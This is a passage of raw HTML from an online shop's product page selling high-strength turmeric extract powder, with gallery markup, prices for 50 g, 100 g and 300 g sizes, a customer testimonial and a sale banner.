    <div data-thumb="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-100x100.jpeg" data-thumb-alt="turmeric extract powder 95% curcumin" data-thumb-srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg 1280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg"><img width="1000" height="1000" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1000x1000.jpeg" class="wp-post-image ux-skip-lazy" alt="turmeric extract powder 95% curcumin" data-caption="" data-src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg" data-large_image="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg 1280w" sizes="(max-width: 1000px) 100vw, 1000px" data-attachment-id="35732" data-permalink="https://oilsandherbs.co.uk/?attachment_id=35732#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="turmeric extract powder 95% curcumin" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-300x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1024x1024.jpeg" title="High Strength Turmeric Extract powder 95% curcuminoids 1"></a></div><div data-thumb="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-100x100.jpg" data-thumb-alt="High Strength Turmeric with black pepper capsules" data-thumb-srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg 850w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg"><img width="850" height="850" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg" class="" alt="High Strength Turmeric with black pepper capsules" data-caption="" data-src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg" data-large_image="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg" data-large_image_width="850" data-large_image_height="850" decoding="async" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg 850w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" data-attachment-id="1714" data-permalink="https://oilsandherbs.co.uk/?attachment_id=1714#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1720720031&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="High Strength Turmeric with black pepper capsules 3" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS.jpg" data- data-large_image_ title="High Strength Turmeric Extract powder 95% curcuminoids 2"></a></div><div data-thumb="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-100x100.jpeg" data-thumb-alt="High Strength Turmeric Extract powder 95% curcuminoids - Image 3" data-thumb-srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder.jpeg"><img width="1000" height="1000" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-1000x1000.jpeg" class="" alt="High Strength Turmeric Extract powder 95% curcuminoids - Image 3" data-caption="" data-src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder.jpeg" data-large_image="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder.jpeg 1080w" sizes="(max-width: 1000px) 100vw, 1000px" data-attachment-id="35731" data-permalink="https://oilsandherbs.co.uk/?attachment_id=35731#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder.jpeg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="turmeric extract powder" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-300x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-1024x1024.jpeg" title="High Strength Turmeric Extract powder 95% curcuminoids 3"></a></div><div data-thumb="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-100x100.jpeg" data-thumb-alt="turmeric extract powder 95%" data-thumb-srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95.jpeg"><img width="1000" height="1000" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-1000x1000.jpeg" class="" alt="turmeric extract powder 95%" data-caption="" data-src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95.jpeg" data-large_image="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95.jpeg 1080w" sizes="auto, (max-width: 1000px) 100vw, 1000px" data-attachment-id="35730" data-permalink="https://oilsandherbs.co.uk/?attachment_id=35730#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95.jpeg" data-orig-size="1080,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="turmeric extract powder 95%" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-300x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-1024x1024.jpeg" title="High Strength Turmeric Extract powder 95% curcuminoids 4"></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-100x100.jpeg" alt="turmeric extract powder 95% curcumin" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/tURMERIC-POWDER-INGREDIENTS-100x100.jpg" alt="High Strength Turmeric with black pepper capsules" width="100" height="100" class="attachment-woocommerce_thumbnail" title="High Strength Turmeric Extract powder 95% curcuminoids 5"></a></div><div class="col"><a><img src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-100x100.jpeg" alt="High Strength Turmeric Extract powder 95% curcuminoids" width="100" height="100" class="attachment-woocommerce_thumbnail" title="High Strength Turmeric Extract powder 95% curcuminoids 6"></a></div><div class="col"><a><img src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-100x100.jpeg" alt="turmeric extract powder 95%" width="100" height="100" class="attachment-woocommerce_thumbnail" title="High Strength Turmeric Extract powder 95% curcuminoids 7"></a></div>    </div>
    </div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://oilsandherbs.co.uk">Home</a> <span class="divider">&#47;</span> <a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a></nav><h1 class="product-title product_title entry-title">
	High Strength Turmeric Extract powder 95% curcuminoids</h1>


	<div class="woocommerce-product-rating">
		<div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.59 out of 5"><span style="width:91.8%">Rated <strong class="rating">4.59</strong> out of 5 based on <span class="rating">32</span> customer ratings</span></div>												<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">32</span> customer reviews)</a>
									</div>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></p>
</div>
<p class="soldmonth">Bought in past month: 154</p><div class="product-short-description">
	<h3><strong data-start="441" data-end="470">David R. – Manchester, UK</strong><br data-start="470" data-end="473" />&#8220;Fantastic quality! The 95% curcuminoids really makes a difference. You only need a small amount and it lasts ages. Also appreciate that it’s free from fillers – you can taste the purity.&#8221;</h3>
</div>
Winter Saving Sales Live !! -  Buy Any 3 Products, Pay for Only 2!! Auto Applied at checkout. Get a Free jar of honey with every order above £70.00
<form class="variations_form cart" action="https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" method="post" enctype='multipart/form-data' data-product_id="2228" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;50-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11.99,&quot;display_regular_price&quot;:13.99,&quot;image&quot;:{&quot;title&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;alt&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1280,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:35732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;13.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;13.99.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;11.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;11.99.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BT-TME-676&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3651,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:1199},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:23.99,&quot;image&quot;:{&quot;title&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;alt&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1280,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:35732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;23.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;23.99.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;19.99.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BT-TME10-676&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3649,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:1999},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;300-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.99,&quot;display_regular_price&quot;:69.99,&quot;image&quot;:{&quot;title&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;alt&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, 